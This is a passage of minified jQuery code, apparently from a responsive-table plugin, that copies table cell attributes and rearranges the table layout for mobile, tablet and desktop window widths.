"+x.tdStyles[l],b[u]=x.rowSpan[l],c[u]=x.colSpan[l],s[u]=x.tdIds[l],d[u]=x.tdClasses[l]):(n[u]=x.rowsTd[p],i[u]=x.trStyles[p]+" "+x.tdStyles[p],b[u]=x.rowSpan[p],c[u]=x.colSpan[p],s[u]=x.tdIds[p],d[u]=x.tdClasses[p])}r.td[a]=Object.assign(n),r.tdStyle[a]=Object.assign(i),r.rowSpan[a]=Object.assign(b),r.colSpan[a]=Object.assign(c),r.tdIds[a]=Object.assign(s),r.tdClasses[a]=Object.assign(d),a++}return r},w=function(t,e){for(var a={allRow:{},colsTd:{},trStyles:{},tdStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0,o=0;o<e;o++){a.allRow[o]=x.allRow[o];for(var l=o;l<t;l+=e)a.colsTd[r]=x.rowsTd[l].innerHTML,a.trStyles[r]=x.trStyles[l],a.tdStyles[r]=x.tdStyles[l],a.rowSpan[r]=x.rowSpan[l],a.colSpan[r]=x.colSpan[l],a.tdIds[r]=x.tdIds[l],a.tdClasses[r]=x.tdClasses[l],a.tdCounter++,r++}return a},h=function(t){"left"===t?e("."+S+" table").css({"margin-left":" 0","margin-right":"auto"}):"right"===t?e("."+S+" table").css({"margin-left":"auto","margin-right":"0"}):e("."+S+" table").css({"margin-left":"auto","margin-right":"auto"})},S=n,g=e("."+S+" table")[0].rows,m=e("."+S+" table").find("tr").length,C=e("."+S+" table tr").find("td").length,H=Math.ceil(C/m),T=C-H,x=function(t){var a={allRow:{},trStyles:{},tdStyles:{},rowsTd:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0;return e(t).each(function(t,o){a.allRow[t]=Object.assign(o),e(o).find("td").each(function(o,l){a.rowsTd[r]=Object.assign(l),a.trStyles[r]=e(a.allRow[t]).attr("style"),a.tdStyles[r]=e(a.rowsTd[r]).attr("style"),a.rowSpan[r]=e(l).attr("rowspan"),a.colSpan[r]=e(l).attr("colspan"),a.tdIds[r]=e(l).attr("id"),a.tdClasses[r]=e(l).attr("class"),r++})}),a.tdCounter=r,a}(g),B=function(t){var a={td:{},innerHtml:{},tdStyles:{},trStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},index:0},r={allRow:{},tableHeader:JSON.parse(JSON.stringify(a)),tableBody:JSON.parse(JSON.stringify(a))},o=0,l=0;return e(t).each(function(t,a){r.allRow[t]=Object.assign(a),e(a).find("td").each(function(a,n){0===t?(r.tableHeader.td[o]=n,r.tableHeader.innerHtml[o]=n.innerHTML,r.tableHeader.trStyles[o]=e(r.allRow[t]).attr("style"),r.tableHeader.tdStyles[o]=e(r.tableHeader.td[o]).attr("style"),r.tableHeader.colSpan[o]=e(n).attr("colspan"),r.tableHeader.tdIds[o]=e(n).attr("id"),r.tableHeader.tdClasses[o]=e(n).attr("class"),r.tableHeader.index++,o++):(r.tableBody.td[l]=n,r.tableBody.innerHtml[l]=n.innerHTML,r.tableBody.trStyles[l]=e(r.allRow[t]).attr("style"),r.tableBody.tdStyles[l]=e(r.tableBody.td[l]).attr("style"),r.tableBody.rowSpan[l]=e(n).attr("rowspan"),r.tableBody.colSpan[l]=e(n).attr("colspan"),r.tableBody.tdIds[l]=e(n).attr("id"),r.tableBody.tdClasses[l]=e(n).attr("class"),r.tableBody.index++,l++)})}),r}(g),j=!1,O=!1,I=!1,k=e(window).width();k<=700?b(j,"mobile"):k>700&&k<1024?c(O):u(I),e(window).resize(function(){(k=e(window).width())<=700?b(j,"mobile"):k>700&&k<1024?c(O):u(I)})}})})}(jQuery)})();